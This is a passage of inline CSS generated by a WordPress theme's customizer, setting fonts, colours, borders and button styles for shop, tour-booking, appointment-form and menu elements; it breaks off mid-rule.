		<style id="kirki-inline-styles">body, input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input[type=number], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, textarea{font-family:Work Sans;font-size:15px;font-weight:400;line-height:1.7;text-transform:none;}body, input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input[type=number], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, input[type=submit], input[type=button], a.button, .button{font-size:15px;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, label, strong[itemprop="author"], #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, .readmore, .post_detail.single_post, .page_tagline, #gallery_caption .tg_caption .tg_desc, #filter_selected, #autocomplete li strong, .post_detail.single_post a, .post_detail.single_post a:hover,.post_detail.single_post a:active, blockquote,.single_tour_price, .single_tour_departure_wrapper li .single_tour_departure_title, .comment_rating_wrapper .comment_rating_label, .tour_excerpt, .widget_post_views_counter_list_widget, .sidebar_widget li.widget_products, #copyright, #footer_menu li a, #footer ul.sidebar_widget li ul.posts.blog li a, .woocommerce-page table.cart th, table.shop_table thead tr th, .tour_price, p.price span.amount, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce ul.products li.product .price, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-cart .mpa-cart .item-header .cell-service .mpa-service-name, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-cart .mpa-cart .item-header .cell-service .mpa-service-name{font-family:Poppins;font-weight:600;letter-spacing:0px;line-height:1.4;text-transform:none;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, label, strong[itemprop="author"], #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, .readmore, .post_detail.single_post, .page_tagline, #gallery_caption .tg_caption .tg_desc, #filter_selected, #autocomplete li strong, .post_detail.single_post a, .post_detail.single_post a:hover,.post_detail.single_post a:active, blockquote,.single_tour_price, .single_tour_departure_wrapper li .single_tour_departure_title, .comment_rating_wrapper .comment_rating_label, .tour_excerpt, .widget_post_views_counter_list_widget, .sidebar_widget li.widget_products, #copyright, #footer_menu li a, #footer ul.sidebar_widget li ul.posts.blog li a, .woocommerce-page table.cart th, table.shop_table thead tr th, .tour_price, p.price span.amount, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce ul.products li.product .price{font-family:Poppins;}h1, h2, h3, h4, h5, h6, h7, #autocomplete li strong{font-weight:700;letter-spacing:0px;}h1{font-size:34px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:20px;}h5{font-size:18px;}h6{font-size:16px;}body, #wrapper, #page_content_wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .pricing_wrapper_border, .pagination a, .pagination span, #captcha-wrap .text-box input, .flex-direction-nav a, .blog_promo_title h6, #supersized li, #gallery_caption .tg_caption, #horizontal_gallery_wrapper .image_caption, #tour_search_form, .tour_search_form{background-color:#ffffff;}#gallery_expand{border-bottom-color:#ffffff;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, .readmore, #page_content_wrapper .inner .sidebar_wrapper .sidebar .single_tour_booking_wrapper label, .woocommerce-MyAccount-navigation ul a, .theme_link_color{color:#222222;}::selection{background-color:#222222;}::-webkit-input-placeholder{color:#222222;}::-moz-placeholder{color:#222222;}:-ms-input-placeholder{color:#222222;}a, .post_detail.single_post{color:#FF4A52;}.flex-control-paging li a.flex-active{background-color:#FF4A52;border-color:#FF4A52;}a:hover, a:active, .post_info_comment a i,{color:#1EC6B6;}.post_excerpt.post_tag a:hover, input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active{background:#1EC6B6;border-color:#1EC6B6;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i, .ppb_subtitle, .woocommerce .woocommerce-ordering select, .woocommerce #page_content_wrapper a.button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .post_header h5 a, .post_header h6 a, .flex-direction-nav a:before, .social_share_button_wrapper .social_post_view .view_number, .social_share_button_wrapper .social_post_share_count .share_number, .portfolio_post_previous a, .portfolio_post_next a, #filter_selected, #autocomplete li strong, .post_detail.single_post a, .post_detail.single_post a:hover,.post_detail.single_post a:active, .single_tour_departure_wrapper li .single_tour_departure_title, .cart_item .product-name a, .single_tour_booking_wrapper .single_tour_view_desc, .single_tour_booking_wrapper .single_tour_view_icon, .tour_product_variable_title{color:#000000;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#000000;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, #page_content_wrapper .inner .sidebar_content, #page_content_wrapper .inner .sidebar_content.left_sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .ui-tabs.vertical.right .ui-tabs-nav li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, table tr td, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .pricing_wrapper, .pricing_wrapper li, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one_third_bg, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.event_title, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post_header h5.event_title, .client_archive_wrapper, #page_content_wrapper .sidebar .content .sidebar_widget li.widget, .page_content_wrapper .sidebar .content .sidebar_widget li.widget, hr.title_break.bold, blockquote, .social_share_button_wrapper, .social_share_button_wrapper, body:not(.single) .post_wrapper, .themeborder{border-color:#dce0e0;}.br-theme-fontawesome-stars-o .br-widget a.br-selected:after, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .woocommerce #review_form #respond p.stars a{color:#1EC6B6;}#toTop, .single_tour_users_online_wrapper .single_tour_users_online_icon{background:#1EC6B6;}.single_tour_attribute_wrapper .tour_label, a.tour_image .tour_label, .grid.portfolio_type .tour_label, .tour_label.sidebar{background:#1EC6B6;}.appointment-form-shortcode label, .appointment-form-widget>.widget-body label, .mpa-checkout-section.mpa-order-details, .mpa-billing-details.mpa-checkout-section, .mpa-deposit-section.mpa-checkout-section, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-payment .mpa-billing-details ul li label, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-payment table td, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-booking .mpa-message, .mpa-booking-details, .mpa-booking-details a{color:#000000;}.appointment-form-shortcode .mpa-booking-step.mpa-booking-step-payment table td, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-payment table th{border-color:#000000;}div.flatpickr-current-month, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-cart .mpa-shortcode-title, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-checkout .mpa-shortcode-title, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-shortcode-title, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-service-form .mpa-shortcode-title, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-payment .mpa-shortcode-title, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-cart .mpa-shortcode-title, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-checkout .mpa-shortcode-title, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .mpa-shortcode-title, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-service-form .mpa-shortcode-title, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-payment .mpa-shortcode-title, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-weekdays .flatpickr-weekday, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-weekdays .flatpickr-weekday, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-day, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-day, body .flatpickr-months .flatpickr-prev-month, body .flatpickr-months .flatpickr-next-month, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-cart .mpa-cart .mpa-cart-item, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-cart .mpa-cart-total, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-cart .mpa-cart-total{color:#000000;}.appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-months .flatpickr-next-month:hover svg, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-months .flatpickr-prev-month:hover svg, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-months .flatpickr-next-month:hover svg, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-months .flatpickr-prev-month:hover svg, body .flatpickr-months .flatpickr-prev-month, body .flatpickr-months .flatpickr-next-month{fill:#000000;}.appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-months, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-months, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-day:before, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-day:before, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-cart .mpa-cart .mpa-cart-item{background:#f9f9f9;}.appointment-form-shortcode .mpa-booking-step.mpa-booking-step-cart .mpa-cart .mpa-cart-item, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-cart .mpa-cart .mpa-cart-item, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-booking, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-booking{background:#f9f9f9;}.mpa-checkout-form input[type=text], .mpa-checkout-form input[type=email], .mpa-checkout-form input[type=url], .mpa-checkout-form input[type=tel], .mpa-checkout-form input[type=number], .mpa-checkout-form textarea, .mpa-checkout-form .iti__flag-container{background:#ffffff;}ul.iti__country-list, .iti__country.iti__highlight, .mpa-checkout-form select, .mpa-service-form select{background-color:#ffffff;}.mpa-checkout-form input[type=text], .mpa-checkout-form input[type=email], .mpa-checkout-form input[type=url], .mpa-checkout-form input[type=tel], .mpa-checkout-form input[type=number], .mpa-checkout-form textarea, .mpa-checkout-form select, .mpa-service-form select, .mpa-checkout-form .iti__flag-container, ul.iti__country-list{border-color:#cccccc;}.mpa-checkout-form input[type=text], .mpa-checkout-form input[type=email], .mpa-checkout-form input[type=url], .mpa-checkout-form input[type=tel], .mpa-checkout-form input[type=number], .mpa-checkout-form textarea, .mpa-checkout-form select, .mpa-service-form select, .mpa-checkout-form .iti__flag-container, .iti__country-list{color:#000000;}label{font-family:Poppins;font-size:13px;font-weight:500;line-height:1.7;text-transform:none;color:#000000;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], input[type=number], textarea, select{font-family:Work Sans;font-size:15px;font-weight:400;line-height:1.7;text-transform:none;background-color:#ffffff;color:#555555;border-color:#dce0e0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, input[type=date]:focus, input[type=number]:focus, textarea:focus, #tour_search_form .one_fourth:not(.last):hover{border-color:#999999;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period{font-family:Work Sans;font-size:15px;font-weight:600;line-height:1.7;text-transform:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{padding-top:0.6em;padding-right:1.5em;padding-bottom:0.6em;padding-left:1.5em;}input[type=submit], input[type=button], a.button, .button, .pagination span, .pagination a:hover, .woocommerce .footer_bar .button, .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one_half.gallery2 .portfolio_type_wrapper, .one_third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrappe, .post_share_text, #close_share, .widget_tag_cloud div a:hover, a.tour_image .tour_price, .mobile_menu_wrapper #close_mobile_menu, a.tour_image .tour_price, .grid.portfolio_type .tour_price, .ui-accordion .ui-accordion-header .ui-icon, .mobile_menu_wrapper #mobile_menu_close.button, .header_cart_wrapper .cart_count, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period{background-color:#FF4A52;}.pagination span, .pagination a:hover, .button.ghost, .button.ghost:hover, .button.ghost:active, blockquote:after, .woocommerce-MyAccount-navigation ul li.is-active{border-color:#FF4A52;}.comment_box:before, .comment_box:after{border-top-color:#FF4A52;}.button.ghost, .button.ghost:hover, .button.ghost:active, .infinite_load_more, blockquote:before, .woocommerce-MyAccount-navigation ul li.is-active a{color:#FF4A52;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one_half.gallery2 .portfolio_type_wrapper, .one_third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .post_share_text, #close_share, .widget_tag_cloud div a:hover, a.tour_image .tour_price, .mobile_menu_wrapper #close_mobile_menu, .ui-accordion .ui-accordion-header .ui-icon, .mobile_menu_wrapper #mobile_menu_close.button, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .infinite_load_more, .post_share_text, #close_share, .widget_tag_cloud div a:hover, .mobile_menu_wrapper #close_mobile_menu, .mobile_menu_wrapper #mobile_menu_close.button, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period{border-color:#FF4A52;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #page_content_wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, body #checkout-payment #checkout-order-action button:hover, button[type=submit]:hover, .wp-block-search .wp-block-search__button:hover, #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button:hover, body .comment-respond .comment-form input[type=submit]:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-cart .button-secondary:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-checkout .button-secondary:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .button-secondary:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-service-form .button-secondary:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-payment .button-secondary:hover, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-cart .button-secondary:hover, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-checkout .button-secondary:hover, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .button-secondary:hover, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-service-form .button-secondary:hover, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-payment .button-secondary:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period.mpa-time-period-selected, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period:hover, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period.mpa-time-period-selected, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:hover, .woocommerce #page_content_wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color:#FF4A52;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], body.learnpress-page #page_content_wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, body #checkout-payment #checkout-order-action button:hover, button[type=submit]:hover, .wp-block-search .wp-block-search__button:hover, #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button:hover, body .comment-respond .comment-form input[type=submit]:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period.mpa-time-period-selected, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period:hover, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period.mpa-time-period-selected, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .button-secondary:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:hover, .woocommerce #page_content_wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#ffffff;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button[type=submit]:hover, .wp-block-search .wp-block-search__button:hover, #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button:hover, body .comment-respond .comment-form input[type=submit]:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period.mpa-time-period-selected, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period.mpa-time-period-selected, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .button-secondary:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:hover, .woocommerce #page_content_wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{border-color:#FF4A52;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#FF4A52;}body.tg_boxed{background-color:#F0F0F0;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:Poppins;font-size:13px;font-weight:500;letter-spacing:0px;line-height:1.7;text-transform:none;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, .header_cart_wrapper i{font-size:13px;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, html[data-menu=centeralogo] #logo_right_button{padding-top:26px;padding-bottom:26px;}.top_bar{background-color:#ffffff;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, #mobile_nav_icon, #logo_wrapper .social_wrapper ul li a, .header_cart_wrapper > a{color:#000000;}#mobile_nav_icon{border-color:#000000;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover, .header_cart_wrapper a:hover, #page_share:hover, #gallery_download:hover, .view_fullscreen_wrapper a:hover, #logo_wrapper .social_wrapper ul li a:hover{color:#FF4A52;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a, #menu_wrapper div .nav li ul li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #logo_wrapper .social_wrapper ul li a:active{color:#FF4A52;}.top_bar, #page_caption, #nav_wrapper{border-color:#dce0e0;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-family:Poppins;font-size:13px;font-weight:500;letter-spacing:0px;text-transform:none;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu_wrapper .nav ul li.megamenu ul li ul li a, #menu_wrapper div .nav li.megamenu ul li ul li a{color:#000000;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a:hover{color:#FF4A52;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#ffffff;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;border-color:#dce0e0;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active, #menu_wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#000000;}#menu_wrapper div .nav li.megamenu ul li{border-color:#dce0e0;}.above_top_bar{background:#000000;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#FFFFFF;}..mobile_main_nav li a, #sub_menu li a{font-family:Poppins;font-size:24px;font-weight:700;letter-spacing:0px;line-height:2;text-transform:none;}.mobile_main_nav li a, #sub_menu li a{font-family:Poppins;font-size:24px;line-height:2em;font-weight:700;text-transform:none;letter-spacing:0px;}.mobile_menu_wrapper, .mobile_menu_wrapper h2.widgettitle, .mobile_menu_wrapper .sidebar_widget{text-align:left;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i, .mobile_menu_wrapper .social_wrapper ul li a, html[data-menu=hammenufull] #copyright{color:#000000;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle, .mobile_menu_wrapper .social_wrapper ul li a:hover{color:#FF4A52;}.mobile_menu_wrapper #searchform input[type=text]{background:#ffffff;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#222222;}.mobile_menu_wrapper #searchform ::-webkit-input-placeholder{color:#222222;}.mobile_menu_wrapper #searchform ::-moz-placeholder{color:#222222;}.mobile_menu_wrapper #searchform :-ms-input-placeholder{color:#222222;}#page_caption.hasbg{height:550px;margin-bottom:40px;}#page_caption{background-color:#f9f9f9;padding-top:50px;padding-bottom:50px;}#page_caption h1, .ppb_title{font-family:Poppins;font-size:40px;font-weight:700;letter-spacing:0px;line-height:1.3;text-transform:none;}#page_caption h1, .ppb_title, .post_caption h1{font-weight:700;text-transform:none;letter-spacing:0px;color:#000000;}#page_caption h1, .post_caption 